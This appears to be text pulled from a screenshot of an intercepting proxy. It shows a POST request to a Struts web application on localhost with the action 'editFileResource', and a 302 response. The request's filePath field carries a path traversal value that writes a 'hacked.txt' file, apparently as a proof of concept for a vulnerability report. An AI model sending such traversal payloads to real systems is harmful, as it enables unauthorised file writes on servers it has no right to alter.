 Send Cancel < > Follow redirection Target: http://localhost:8080
Request
Raw Params Headers Hex
POST request to
Type Name Value
Cookie JSESSIONID A1D70154EB03C08EF3E3BEA142520284
Body org.apache.struts.taglib.html.T... 23b7afd4d38ca4a3d21232cbff95ebb0
Body action editFileResource
Body isSimpleLayout false
Body isFormChanged false
Body confirmExit true
Body confirmExitMsg You are leaving the page without saving th...
Body
Body filePath /../../../ /hacked.txt
Body
Body
Body
Body selectedPreviewLocation
Body selectedPreviewHeight
Body selectedPreviewWidth
Body selectedRadioId select1_
Body copyToPosition -1
Body insertImage
Body fileContent Hi you have been hacked :)
Add
Remove
Up
Down
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Server: Apache-Coyote/1.1
3 Expires: Sat, 6 May 1995 12:00:00 GMT
4 Cache-Control: no-store, no-cache, must-revalidate
5 Cache-Control: post-check=0, pre-check=0
6 Pragma: no-cache
7 Location:
8 Content-Length: 0
9 Date: Tue, 13 Oct 2020 14:15:38 GMT
10 Connection: close
11
12